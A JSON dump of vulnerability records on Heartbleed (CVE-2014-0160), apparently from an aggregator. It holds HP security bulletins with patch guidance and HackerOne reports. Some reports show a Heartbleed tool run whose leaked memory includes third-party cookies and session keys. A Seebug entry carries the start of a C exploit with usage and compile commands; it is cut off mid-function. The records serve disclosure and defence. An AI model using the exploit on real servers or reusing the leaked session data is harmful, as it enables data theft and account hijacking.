SOFTWARE VERSIONS*: ONLY impacted versions are listed.\r\nHP Autonomy WorkSite Server v9.0 SP1 (on-premises software)\r\n\r\nBACKGROUND\r\n\r\nCVSS 2.0 Base Metrics\r\n===========================================================\r\n Reference Base Vector Base Score\r\nCVE-2014-0160 (AV:N/AC:L/Au:N/C:P/I:N/A:N) 5.0\r\n===========================================================\r\n Information on CVSS is documented\r\n in HP Customer Notice: HPSN-2008-002\r\n\r\nRESOLUTION\r\n\r\nHP has provided an update to HP Autonomy WorkSite Server v9.0 SP1\r\n(on-premises software) that will address the OpenSSL vulnerability. https://w\r\norksitesupport.autonomy.com/worksite/Scripts/GetDoc.aspx?latest=0%26nrtid=!nr\r\ntdms:0:!session:10.253.1.101:!database:SUPPORT:!document:1351832,1\r\n\r\nNote: after applying the update, HP recommends these additional steps to\r\nassure the vulnerability is addressed.\r\n\r\nRevoke old key pairs that were just superseded\r\nChange all potentially affected passwords\r\nInvalidate all session keys and cookies\r\n\r\nBulletin Applicability:\r\n\r\nThis bulletin applies to each OpenSSL component that is embedded within HP\r\nAutonomy WorkSite Server (on-premises Software). The bulletin does not apply\r\nto any other 3rd party application (e.g. operating system, web server, or\r\napplication server) that may be required to be installed by the customer\r\naccording instructions in the product install guide.\r\n\r\nTo learn more about HP Software Incident Response, please visit http://www8.h\r\np.com/us/en/software-solutions/enterprise-software-security-center/response-c\r\nenter.html .\r\n\r\nSoftware updates are available from HP Software Support Online at\r\nhttp://support.openview.hp.com/downloads.jsp\r\n\r\nHISTORY\r\nVersion:1 (rev.1) - 15 April 2014 Initial release\r\n\r\nThird Party Security Patches: Third party security patches that are to be\r\ninstalled on systems running HP software products should be applied in\r\naccordance with the customer's patch management policy.\r\n\r\nSupport: For issues about implementing the recommendations of this Security\r\nBulletin, contact normal HP Services support channel. For other issues about\r\nthe content of this Security Bulletin, send e-mail to [email protected].\r\n\r\nReport: To report a potential security vulnerability with any HP supported\r\nproduct, send Email to: [email protected]\r\n\r\nSubscribe: To initiate a subscription to receive future HP Security Bulletin\r\nalerts via Email:\r\nhttp://h41183.www4.hp.com/signup_alerts.php?jumpid=hpsc_secbulletins\r\n\r\nSecurity Bulletin Archive: A list of recently released Security Bulletins is\r\navailable here:\r\nhttps://h20564.www2.hp.com/portal/site/hpsc/public/kb/secBullArchive/\r\n\r\nSoftware Product Category: The Software Product Category is represented in\r\nthe title by the two characters following HPSB.\r\n\r\n3C = 3COM\r\n3P = 3rd Party Software\r\nGN = HP General Software\r\nHF = HP Hardware and Firmware\r\nMP = MPE/iX\r\nMU = Multi-Platform Software\r\nNS = NonStop Servers\r\nOV = OpenVMS\r\nPI = Printing and Imaging\r\nPV = ProCurve\r\nST = Storage Software\r\nTU = Tru64 UNIX\r\nUX = HP-UX\r\n\r\nCopyright 2014 Hewlett-Packard Development Company, L.P.\r\nHewlett-Packard Company shall not be liable for technical or editorial errors\r\nor omissions contained herein. The information provided is provided "as is"\r\nwithout warranty of any kind. To the extent permitted by law, neither HP or\r\nits affiliates, subcontractors or suppliers will be liable for\r\nincidental,special or consequential damages including downtime cost; lost\r\nprofits; damages relating to the procurement of substitute products or\r\nservices; or damages for loss of data, or software restoration. The\r\ninformation in this document is subject to change without notice.\r\nHewlett-Packard Company and the names of Hewlett-Packard products referenced\r\nherein are trademarks of Hewlett-Packard Company in the United States and\r\nother countries. Other product and company names mentioned herein may be\r\ntrademarks of their respective owners.\r\n\r\n-----BEGIN PGP SIGNATURE-----\r\nVersion: GnuPG v1.4.13 (GNU/Linux)\r\n\r\niEYEARECAAYFAlNNn1wACgkQ4B86/C0qfVm/sQCg+dFq6zytvlfYlmexvErif+Bg\r\nZooAnRDUeVqwXlt8KEGyQrnGheC43CH0\r\n=6WRm\r\n-----END PGP SIGNATURE-----\r\n\r\n",
"edition": 1,
"modified": "2014-04-20T00:00:00",
"published": "2014-04-20T00:00:00",
"id": "SECURITYVULNS:DOC:30479",
"href": "https://vulners.com/securityvulns/SECURITYVULNS:DOC:30479",
"title": "HP Autonomy WorkSite Server v9.0",
"type": "securityvulns",
"cvss": {
"score": 5.0,
"vector": "AV:NETWORK/AC:LOW/Au:NONE/C:PARTIAL/I:NONE/A:NONE/"
}
},
{
"lastseen": "2018-08-31T11:10:51",
"bulletinFamily": "software",
"cvelist": [
"CVE-2014-0160"
],
"description": "\r\n\r\n-----BEGIN PGP SIGNED MESSAGE-----\r\nHash: SHA1\r\n\r\n\r\nDocument ID: c04260456\r\nVersion: 2\r\n\r\nHPSBMU03017 rev.2 - HP Software Connect-IT running OpenSSL, Remote Disclosure\r\nof Information\r\n\r\nNOTICE: The information in this Security Bulletin should be acted upon as\r\nsoon as possible.\r\n\r\nRelease Date: 2014-04-21\r\nLast Updated: 2014-04-25\r\n\r\nPotential Security Impact: Remote disclosure of information\r\n\r\nSource: Hewlett-Packard Company, HP Software Security Response Team\r\n\r\nVULNERABILITY SUMMARY\r\nA potential security vulnerability has been identified with HP Software\r\nConnect-IT running OpenSSL. The Heartbleed vulnerability was detected in\r\nspecific OpenSSL versions. OpenSSL is a 3rd party product that is embedded\r\nwith some of HP Software products. This bulletin objective is to notify HP\r\nSoftware customers about products affected by the Heartbleed vulnerability.\r\n\r\nNote: The Heartbleed vulnerability (CVE-2014-0160) is a vulnerability found\r\nin the OpenSSL product cryptographic software library product. This weakness\r\npotentially allows disclosure of information protected, under normal\r\nconditions, by the SSL/TLS protocol. The impacted products appear in the list\r\nbelow are vulnerable due to embedding OpenSSL standard release software.\r\n\r\nReferences: CVE-2014-0160 (SSRT101528)\r\n\r\nSUPPORTED SOFTWARE VERSIONS*: ONLY impacted versions are listed.\r\nHP Connect-IT 9.52 (including all patches), 9.53 (including all patches)\r\n\r\nBACKGROUND\r\n\r\nCVSS 2.0 Base Metrics\r\n===========================================================\r\n Reference Base Vector Base Score\r\nCVE-2014-0160 (AV:N/AC:L/Au:N/C:P/I:N/A:N) 5.0\r\n===========================================================\r\n Information on CVSS is documented\r\n in HP Customer Notice: HPSN-2008-002\r\n\r\nRESOLUTION\r\n\r\nHP has made the following software updates available for HP Software\r\nConnect-IT:\r\n\r\nHP Software Connect-IT for Windows:\r\n\r\nhttp://support.openview.hp.com/selfsolve/document/LID/HPCIT_00068\r\n\r\nHP Software Connect-IT for Linux:\r\n\r\nhttp://support.openview.hp.com/selfsolve/document/LID/HPCIT_00069\r\n\r\nHP recommends following Connect-IT guidelines including the following action\r\nitems:\r\n\r\nRevocation of the old key pairs that were just superseded\r\nChanging potentially affected passwords\r\nInvalidating all session keys and cookies\r\n\r\nBulletin Applicability:\r\n\r\nThis bulletin applies to each OpenSSL component that is embedded within the\r\nHP products listed in the security bulletin. The bulletin does not apply to\r\nany other 3rd party application (e.g. operating system, web server, or\r\napplication server) that may be required to be installed by the customer\r\naccording instructions in the product install guide.\r\n\r\nTo learn more about HP Software Incident Response, please visit http://www8.h\r\np.com/us/en/software-solutions/enterprise-software-security-center/response-c\r\nenter.html .\r\n\r\nSoftware updates are available from HP Software Support Online at\r\nhttp://support.openview.hp.com/downloads.jsp\r\n\r\nHISTORY\r\nVersion:1 (rev.1) - 21 April 2014 - Initial release\r\nVersion:2 (rev.2) - 25 April 2014 - Added links to Windows and Linux patches\r\n\r\nThird Party Security Patches: Third party security patches that are to be\r\ninstalled on systems running HP software products should be applied in\r\naccordance with the customer's patch management policy.\r\n\r\nSupport: For issues about implementing the recommendations of this Security\r\nBulletin, contact normal HP Services support channel. For other issues about\r\nthe content of this Security Bulletin, send e-mail to [email protected].\r\n\r\nReport: To report a potential security vulnerability with any HP supported\r\nproduct, send Email to: [email protected]\r\n\r\nSubscribe: To initiate a subscription to receive future HP Security Bulletin\r\nalerts via Email:\r\nhttp://h41183.www4.hp.com/signup_alerts.php?jumpid=hpsc_secbulletins\r\n\r\nSecurity Bulletin Archive: A list of recently released Security Bulletins is\r\navailable here:\r\nhttps://h20564.www2.hp.com/portal/site/hpsc/public/kb/secBullArchive/\r\n\r\nSoftware Product Category: The Software Product Category is represented in\r\nthe title by the two characters following HPSB.\r\n\r\n3C = 3COM\r\n3P = 3rd Party Software\r\nGN = HP General Software\r\nHF = HP Hardware and Firmware\r\nMP = MPE/iX\r\nMU = Multi-Platform Software\r\nNS = NonStop Servers\r\nOV = OpenVMS\r\nPI = Printing and Imaging\r\nPV = ProCurve\r\nST = Storage Software\r\nTU = Tru64 UNIX\r\nUX = HP-UX\r\n\r\nCopyright 2014 Hewlett-Packard Development Company, L.P.\r\nHewlett-Packard Company shall not be liable for technical or editorial errors\r\nor omissions contained herein. The information provided is provided "as is"\r\nwithout warranty of any kind. To the extent permitted by law, neither HP or\r\nits affiliates, subcontractors or suppliers will be liable for\r\nincidental,special or consequential damages including downtime cost; lost\r\nprofits; damages relating to the procurement of substitute products or\r\nservices; or damages for loss of data, or software restoration. The\r\ninformation in this document is subject to change without notice.\r\nHewlett-Packard Company and the names of Hewlett-Packard products referenced\r\nherein are trademarks of Hewlett-Packard Company in the United States and\r\nother countries. Other product and company names mentioned herein may be\r\ntrademarks of their respective owners.\r\n\r\n-----BEGIN PGP SIGNATURE-----\r\nVersion: GnuPG v1.4.13 (GNU/Linux)\r\n\r\niEYEARECAAYFAlNae+UACgkQ4B86/C0qfVnanACfYri6ZfqCI5DCQ9BYtTFafBiY\r\nQz8AoJCnza5IXEegJ6CngyhCGfn4SGJI\r\n=t5NX\r\n-----END PGP SIGNATURE-----\r\n\r\n",
"edition": 1,
"modified": "2014-05-01T00:00:00",
"published": "2014-05-01T00:00:00",
"id": "SECURITYVULNS:DOC:30500",
"href": "https://vulners.com/securityvulns/SECURITYVULNS:DOC:30500",
"title": "[security bulletin] HPSBMU03017 rev.2 - HP Software Connect-IT running OpenSSL, Remote Disclosure of Information",
"type": "securityvulns",
"cvss": {
"score": 5.0,
"vector": "AV:NETWORK/AC:LOW/Au:NONE/C:PARTIAL/I:NONE/A:NONE/"
}
},
{
"lastseen": "2018-08-31T11:10:51",
"bulletinFamily": "software",
"cvelist": [
"CVE-2014-0160"
],
"description": "\r\n\r\n-----BEGIN PGP SIGNED MESSAGE-----\r\nHash: SHA1\r\n\r\nNote: the current version of the following document is available here:\r\nhttps://h20564.www2.hp.com/portal/site/hpsc/public/kb/\r\ndocDisplay?docId=emr_na-c04236062\r\n\r\nSUPPORT COMMUNICATION - SECURITY BULLETIN\r\n\r\nDocument ID: c04236062\r\nVersion: 1\r\n\r\nHPSBMU02994 rev.1 - HP BladeSystem c-Class Onboard Administrator (OA) running\r\nOpenSSL, Remote Disclosure of Information\r\n\r\nNOTICE: The information in this Security Bulletin should be acted upon as\r\nsoon as possible.\r\n\r\nRelease Date: 2014-04-13\r\nLast Updated: 2014-04-13\r\n\r\nPotential Security Impact: Remote disclosure of information\r\n\r\nSource: Hewlett-Packard Company, HP Software Security Response Team\r\n\r\nVULNERABILITY SUMMARY\r\nA potential security vulnerability has been identified in HP BladeSystem\r\nc-Class Onboard Administrator (OA) running OpenSSL. This is the OpenSSL\r\nvulnerability known as "Heartbleed" which could be exploited remotely\r\nresulting in disclosure of information.\r\n\r\nReferences: CVE-2014-0160, SSRT101500\r\n\r\nSUPPORTED SOFTWARE VERSIONS*: ONLY impacted versions are listed.\r\nHP BladeSystem c-Class Onboard Administrator (OA) v4.11 and 4.20\r\n\r\nBACKGROUND\r\n\r\nCVSS 2.0 Base Metrics\r\n===========================================================\r\n Reference Base Vector Base Score\r\nCVE-2014-0160 (AV:N/AC:L/Au:N/C:P/I:N/A:N) 5.0\r\n===========================================================\r\n Information on CVSS is documented\r\n in HP Customer Notice: HPSN-2008-002\r\n\r\nRESOLUTION\r\n\r\nHP is actively working to address this vulnerability for the impacted\r\nversions of HP Onboard Administrator (OA). This bulletin will be revised when\r\nthe software updates are released.\r\n\r\nNotes\r\n\r\nCustomers also have the option to downgrade OA firmware to any version prior\r\nto OA v4.11 if that meets the requisite Hardware/feature support for the\r\nenclosure configuration.\r\nNo action is required unless the OA is running the firmware versions\r\nexplicitly listed as vulnerable.\r\n\r\nHISTORY\r\nVersion:1 (rev.1) - 13 April 2014 Initial release\r\n\r\nThird Party Security Patches: Third party security patches that are to be\r\ninstalled on systems running HP software products should be applied in\r\naccordance with the customer's patch management policy.\r\n\r\nSupport: For issues about implementing the recommendations of this Security\r\nBulletin, contact normal HP Services support channel. For other issues about\r\nthe content of this Security Bulletin, send e-mail to [email protected].\r\n\r\nReport: To report a potential security vulnerability with any HP supported\r\nproduct, send Email to: [email protected]\r\n\r\nSubscribe: To initiate a subscription to receive future HP Security Bulletin\r\nalerts via Email:\r\nhttp://h41183.www4.hp.com/signup_alerts.php?jumpid=hpsc_secbulletins\r\n\r\nSecurity Bulletin Archive: A list of recently released Security Bulletins is\r\navailable here:\r\nhttps://h20564.www2.hp.com/portal/site/hpsc/public/kb/secBullArchive/\r\n\r\nSoftware Product Category: The Software Product Category is represented in\r\nthe title by the two characters following HPSB.\r\n\r\n3C = 3COM\r\n3P = 3rd Party Software\r\nGN = HP General Software\r\nHF = HP Hardware and Firmware\r\nMP = MPE/iX\r\nMU = Multi-Platform Software\r\nNS = NonStop Servers\r\nOV = OpenVMS\r\nPI = Printing and Imaging\r\nPV = ProCurve\r\nST = Storage Software\r\nTU = Tru64 UNIX\r\nUX = HP-UX\r\n\r\nCopyright 2014 Hewlett-Packard Development Company, L.P.\r\nHewlett-Packard Company shall not be liable for technical or editorial errors\r\nor omissions contained herein. The information provided is provided "as is"\r\nwithout warranty of any kind. To the extent permitted by law, neither HP or\r\nits affiliates, subcontractors or suppliers will be liable for\r\nincidental,special or consequential damages including downtime cost; lost\r\nprofits; damages relating to the procurement of substitute products or\r\nservices; or damages for loss of data, or software restoration. The\r\ninformation in this document is subject to change without notice.\r\nHewlett-Packard Company and the names of Hewlett-Packard products referenced\r\nherein are trademarks of Hewlett-Packard Company in the United States and\r\nother countries. Other product and company names mentioned herein may be\r\ntrademarks of their respective owners.\r\n\r\n-----BEGIN PGP SIGNATURE-----\r\nVersion: GnuPG v2.0.19 (GNU/Linux)\r\n\r\niEYEARECAAYFAlNK/UsACgkQ4B86/C0qfVmEFACggs/Q1GaEsxwM9Vq17prvnMA9\r\nzwsAn08KV2HUERq6QUThuGZ4USDSSh9S\r\n=ItbO\r\n-----END PGP SIGNATURE-----\r\n\r\n",
"edition": 1,
"modified": "2014-04-20T00:00:00",
"published": "2014-04-20T00:00:00",
"id": "SECURITYVULNS:DOC:30475",
"href": "https://vulners.com/securityvulns/SECURITYVULNS:DOC:30475",
"title": "[security bulletin] HPSBMU02994 rev.1 - HP BladeSystem c-Class Onboard Administrator (OA) running OpenSSL, Remote Disclosure of Information",
"type": "securityvulns",
"cvss": {
"score": 5.0,
"vector": "AV:NETWORK/AC:LOW/Au:NONE/C:PARTIAL/I:NONE/A:NONE/"
}
}
],
"hackerone": [
{
"lastseen": "2018-11-23T14:56:22",
"bulletinFamily": "bugbounty",
"bounty": 200.0,
"cvelist": [],
"description": "\u0423\u044f\u0437\u0432\u0438\u043c\u043e\u0441\u0442\u044c \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442 \u043d\u0430 portal.sf.mail.ru\r\n\u042d\u0442\u0430 \u0443\u044f\u0437\u0432\u0438\u043c\u043e\u0441\u0442\u044c \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0447\u0438\u0442\u0430\u0442\u044c \u043e\u043f\u0435\u0440\u0430\u0442\u0438\u0432\u043d\u0443\u044e \u043f\u0430\u043c\u044f\u0442\u044c \u043a\u0443\u0441\u043a\u0430\u043c\u0438 \u0440\u0430\u0437\u043c\u0435\u0440\u043e\u043c \u0434\u043e 64\u041a\u0411. \u041f\u0440\u0438\u0447\u0435\u043c \u0443\u044f\u0437\u0432\u0438\u043c\u043e\u0441\u0442\u044c \u0434\u0432\u0443\u0441\u0442\u043e\u0440\u043e\u043d\u043d\u044f\u044f, \u044d\u0442\u043e \u0437\u043d\u0430\u0447\u0438\u0442, \u0447\u0442\u043e \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0447\u0438\u0442\u0430\u0442\u044c \u0434\u0430\u043d\u043d\u044b\u0435 \u0441 \u0443\u044f\u0437\u0432\u0438\u043c\u043e\u0433\u043e \u0441\u0435\u0440\u0432\u0435\u0440\u0430, \u043d\u043e \u0438 \u0441\u0435\u0440\u0432\u0435\u0440 \u0437\u043b\u043e\u0443\u043c\u044b\u0448\u043b\u0435\u043d\u043d\u0438\u043a\u0430 \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0447\u0430\u0441\u0442\u044c \u0432\u0430\u0448\u0435\u0439 \u043e\u043f\u0435\u0440\u0430\u0442\u0438\u0432\u043d\u043e\u0439 \u043f\u0430\u043c\u044f\u0442\u0438 \u043a\u0430\u043a \u044d\u0442\u043e \u0441\u0434\u0435\u043b\u0430\u043b \u0438 \u044f \u0440\u0430\u0434\u0438 \u0447\u0438\u0441\u0442\u043e\u0433\u043e \u044d\u043a\u0441\u043f\u0435\u0440\u0438\u043c\u0435\u043d\u0442\u0430.",
"modified": "2014-12-10T19:29:15",
"published": "2014-10-23T15:12:13",
"id": "H1:32570",
"href": "https://hackerone.com/reports/32570",
"type": "hackerone",
"title": "Mail.ru: OpenSSL HeartBleed (CVE-2014-0160)",
"cvss": {
"score": 0.0,
"vector": "NONE"
}
},
{
"lastseen": "2018-08-04T10:02:55",
"bulletinFamily": "bugbounty",
"bounty": 0.0,
"cvelist": [],
"description": "Pls see attachment files for details:\r\npython ssltest.py concrete5.org 443|more\r\n\r\nimpact: critical, pls patch it ASAP\r\n\r\nReferences:\r\nhttps://www.openssl.org/news/secadv_20140407.txt\r\nhttp://heartbleed.com\r\nhttps://github.com/openssl/openssl/commit/96db9023b881d7cd9f379b0c154650d6c108e9a3\r\n~g4mm4\r\nhttps://twitter.com/xchym",
"modified": "2014-04-09T00:37:33",
"published": "2014-04-08T11:01:31",
"id": "H1:6475",
"href": "https://hackerone.com/reports/6475",
"type": "hackerone",
"title": "concrete5: https://concrete5.org ::: HeartBleed Attack (CVE-2014-0160)",
"cvss": {
"score": 0.0,
"vector": "NONE"
}
},
{
"lastseen": "2018-11-23T12:55:41",
"bulletinFamily": "bugbounty",
"cvelist": [
"CVE-2014-0160"
],
"bounty": 150.0,
"description": "MacBook-Pro-Kirill:Pentest isox$ python heartbleed.py scfbp.tng.mail.ru\r\n\r\ndefribulator v1.16\r\nA tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)\r\n\r\n##################################################################\r\nConnecting to: scfbp.tng.mail.ru:443, 1 times\r\nSending Client Hello for TLSv1.0\r\nReceived Server Hello for TLSv1.0\r\n\r\nWARNING: scfbp.tng.mail.ru:443 returned more data than it should - server is vulnerable!\r\nPlease wait... connection attempt 1 of 1\r\n##################################################################\r\n\r\[email protected][...r....+..H...9...\r\n....w.3....f...\r\n...!.9.8.........5...............\r\n.........3.2.....E.D...../...A.................................I.........\r\n...........\r\n...................................#.........Y.[.uu.n.~J....4.F.P.<.5}b.n\r\n.................................3t.............http/1.1.spdy/3.1.h2-14uP.........\r\n.............WXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX HTTP/1.1\r\nHost: 195.211.20.229\r\nAccept-Charset: iso-8859-1,utf-8;q=0.9,*;q=0.1\r\n",
"modified": "2015-09-13T12:16:27",
"id": "H1:49139",
"href": "https://hackerone.com/reports/49139",
"published": "2015-02-25T07:49:11",
"type": "hackerone",
"title": "Mail.ru: scfbp.tng.mail.ru: Heartbleed",
"cvss": {
"score": 0.0,
"vector": "NONE"
}
},
{
"lastseen": "2018-11-23T12:55:41",
"bulletinFamily": "bugbounty",
"cvelist": [
"CVE-2014-0160"
],
"bounty": 150.0,
"description": "MacBook-Pro-Kirill:Pentest isox$ python heartbleed.py 185.30.178.33 -p 1443\r\n\r\ndefribulator v1.16\r\nA tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)\r\n\r\n##################################################################\r\nConnecting to: 185.30.178.33:1443, 1 times\r\nSending Client Hello for TLSv1.0\r\nReceived Server Hello for TLSv1.0\r\n\r\nWARNING: 185.30.178.33:1443 returned more data than it should - server is vulnerable!\r\nPlease wait... connection attempt 1 of 1\r\n##################################################################\r\n\r\[email protected][...r....+..H...9...\r\n....w.3....f...\r\n...!.9.8.........5...............\r\n.........3.2.....E.D...../...A.................................I.........\r\n...........\r\n...................................#.......X-Requested-With: XMLHttpRequest\r\nUser-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.99 Safari/537.36\r\nReferer: https://adm.riotzone.net:1443/webadm/\r\nAccept-Encoding: gzip, deflate, sdch\r\nAccept-Language: en-US,en;q=0.8,ru;q=0.6\r\nCookie: fbm_335418533141749=base_domain=.riotzone.net; weblang=de; auser=1177778; atype=my; asess=2d53c33bbbb985848534e390323c0630; ashow=100007781204577@facebook; nofoo=1; anick=LaVerdad; aserv=1; level=50; sess_uid=1177778; sess_key=2d53c33bbbb985848534e390323c0630; __utma=72033936.1263205956.1413451723.1421595142.1421602346.373; __utmc=72033936; __utmz=72033936.1421073483.352.29.utmcsr=riotzone.net|utmccn=(referral)|utmcmd=referral|utmcct=/riot/RiotLoaderRelease.swf\r\n\r\n.....\r\nSM....)..Z..............b....o...~..^..DF..4......g..%.E.EaVHhJUTZhak8xNWdJYTRIZExkVXpuSVUxVmIwZHVrSV9ZTWw0bkpEQktHVkQyQ3Fpb190MGZFclhMYVg2bjVBMTZnVkZpMWlHMzJ3VFVPNTlvZFR2VU5QWnBjZXBRaVh5OTNHdVR5cEJlR2NCUzhENWR5WXJTcU1CNHRteTl2Q01YTUhjQ212STFkRzZid0poaCIsImlzc3VlZF9hdCI6MTQyMTYwMjM1NCwidXNlcl9pZCI6IjEwMDAwNzc4MTIwNDU3NyJ9; sess_uid=1177778; sess_key=2d53c33bbbb985848534e390323c0630; __utma=72033936.1263205956.1413451723.1421595142.1421602346.373; __utmb=72033936.2.10.1421602346; __utmc=72033936; __utmz=72033936.1421073483.352.29.utmcsr=riotzone.net|utmccn=(referral)|utmcmd=referral|utmcct=/riot/RiotLoaderRelease.swf\r\n",
"modified": "2015-09-13T12:13:15",
"id": "H1:44294",
"href": "https://hackerone.com/reports/44294",
"published": "2015-01-19T13:54:12",
"type": "hackerone",
"title": "Mail.ru: Heartbleed: my.com (185.30.178.33) port 1433",
"cvss": {
"score": 0.0,
"vector": "NONE"
}
}
],
"seebug": [
{
"lastseen": "2017-11-19T14:03:33",
"description": "No description provided by source.",
"published": "2014-07-01T00:00:00",
"title": "Heartbleed OpenSSL - Information Leak Exploit (1)",
"type": "seebug",
"bulletinFamily": "exploit",
"cvelist": [
"CVE-2014-0160"
],
"modified": "2014-07-01T00:00:00",
"href": "https://www.seebug.org/vuldb/ssvid-86061",
"id": "SSV:86061",
"sourceData": "\n /* \r\n* CVE-2014-0160 heartbleed OpenSSL information leak exploit\r\n* =========================================================\r\n* This exploit uses OpenSSL to create an encrypted connection\r\n* and trigger the heartbleed leak. The leaked information is\r\n* returned within encrypted SSL packets and is then decrypted \r\n* and wrote to a file to annoy IDS/forensics. The exploit can \r\n* set heartbeat payload length arbitrarily or use two preset \r\n* values for NULL and MAX length. The vulnerability occurs due \r\n* to bounds checking not being performed on a heap value which \r\n* is user supplied and returned to the user as part of DTLS/TLS \r\n* heartbeat SSL extension. All versions of OpenSSL 1.0.1 to \r\n* 1.0.1f are known affected. You must run this against a target \r\n* which is linked to a vulnerable OpenSSL library using DTLS/TLS.\r\n* This exploit leaks upto 65535 bytes of remote heap each request\r\n* and can be run in a loop until the connected peer ends connection.\r\n* The data leaked contains 16 bytes of random padding at the end.\r\n* The exploit can be used against a connecting client or server,\r\n* it can also send pre_cmd's to plain-text services to establish\r\n* an SSL session such as with STARTTLS on SMTP/IMAP/POP3. Clients\r\n* will often forcefully close the connection during large leak\r\n* requests so try to lower your payload request size. \r\n*\r\n* Compiled on ArchLinux x86_64 gcc 4.8.2 20140206 w/OpenSSL 1.0.1g \r\n*\r\n* E.g.\r\n* $ gcc -lssl -lssl3 -lcrypto heartbleed.c -o heartbleed\r\n* $ ./heartbleed -s 192.168.11.23 -p 443 -f out -t 1\r\n* [ heartbleed - CVE-2014-0160 - OpenSSL information leak exploit\r\n* [ =============================================================\r\n* [ connecting to 192.168.11.23 443/tcp\r\n* [ connected to 192.168.11.23 443/tcp\r\n* [ <3 <3 <3 heart bleed <3 <3 <3\r\n* [ heartbeat returned type=24 length=16408\r\n* [ decrypting SSL packet\r\n* [ heartbleed leaked length=65535\r\n* [ final record type=24, length=16384\r\n* [ wrote 16381 bytes of heap to file 'out'\r\n* [ heartbeat returned type=24 length=16408\r\n* [ decrypting SSL packet\r\n* [ final record type=24, length=16384\r\n* [ wrote 16384 bytes of heap to file 'out'\r\n* [ heartbeat returned type=24 length=16408\r\n* [ decrypting SSL packet\r\n* [ final record type=24, length=16384\r\n* [ wrote 16384 bytes of heap to file 'out'\r\n* [ heartbeat returned type=24 length=16408\r\n* [ decrypting SSL packet\r\n* [ final record type=24, length=16384\r\n* [ wrote 16384 bytes of heap to file 'out'\r\n* [ heartbeat returned type=24 length=42\r\n* [ decrypting SSL packet\r\n* [ final record type=24, length=18\r\n* [ wrote 18 bytes of heap to file 'out'\r\n* [ done.\r\n* $ ls -al out\r\n* -rwx------ 1 fantastic fantastic 65554 Apr 11 13:53 out\r\n* $ hexdump -C out\r\n* - snip - snip \r\n*\r\n* Use following example command to generate certificates for clients.\r\n*\r\n* $ openssl req -x509 -nodes -days 365 -newkey rsa:2048 \\\r\n* -keyout server.key -out server.crt\r\n*\r\n* Debian compile with "gcc heartbleed.c -o heartbleed -Wl,-Bstatic \\\r\n* -lssl -Wl,-Bdynamic -lssl3 -lcrypto" \r\n*\r\n* todo: add udp/dtls support.\r\n*\r\n* - Hacker Fantastic\r\n* http://www.mdsec.co.uk\r\n*\r\n*/\r\n#include <stdio.h>\r\n#include <stdint.h>\r\n#include <stdlib.h>\r\n#include <string.h>\r\n#include <unistd.h>\r\n#include <getopt.h>\r\n#include <signal.h>\r\n#include <netdb.h>\r\n#include <fcntl.h>\r\n#include <sys/socket.h>\r\n#include <sys/types.h>\r\n#include <netinet/in.h>\r\n#include <inttypes.h>\r\n#include <openssl/bio.h>\r\n#include <openssl/ssl.h>\r\n#include <openssl/err.h>\r\n#include <openssl/evp.h>\r\n#include <openssl/tls1.h>\r\n#include <openssl/rand.h>\r\n#include <openssl/buffer.h>\r\n\r\n#define n2s(c,s)((s=(((unsigned int)(c[0]))<< 8)| \\\r\n\t\t(((unsigned int)(c[1])) )),c+=2)\r\n#define s2n(s,c) ((c[0]=(unsigned char)(((s)>> 8)&0xff), \\\r\n\t\t c[1]=(unsigned char)(((s) )&0xff)),c+=2)\r\n\r\nint first = 0;\r\nint leakbytes = 0;\r\nint repeat = 1;\r\nint badpackets = 0;\r\n\r\ntypedef struct {\r\n\tint socket;\r\n\tSSL *sslHandle;\r\n\tSSL_CTX *sslContext;\r\n} connection;\r\n\r\ntypedef struct {\r\n unsigned char type;\r\n short version;\r\n unsigned int length;\r\n unsigned char hbtype;\r\n unsigned int payload_length;\r\n void* payload;\r\n} heartbeat;\r\n\r\nvoid ssl_init();\r\nvoid usage();\r\nint tcp_connect(char*,int);\r\nint tcp_bind(char*, int);\r\nconnection* tls_connect(int);\r\nconnection* tls_bind(int);\r\nint pre_cmd(int,int,int);\r\nvoid* heartbleed(connection* ,unsigned int);\r\nvoid* sneakyleaky(connection* ,char*, int);\r\n\r\nint tcp_connect(char* server,int port){\r\n\tint sd,ret;\r\n\tstruct hostent *host;\r\n struct sockaddr_in sa;\r\n host = gethostbyname(server);\r\n sd = socket(AF_INET, SOCK_STREAM, 0);\r\n if(sd==-1){\r\n\t\tprintf("[!] cannot create socket\\n");\r\n\t\texit(0);\r\n\t}\r\n\tsa.sin_family = AF_INET;\r\n sa.sin_port = htons(port);\r\n sa.sin_addr = *((struct in_addr *) host->h_addr);\r\n bzero(&(sa.sin_zero),8);\r\n\tprintf("[ connecting to %s %d/tcp\\n",server,port);\r\n ret = connect(sd,(struct sockaddr *)&sa, sizeof(struct 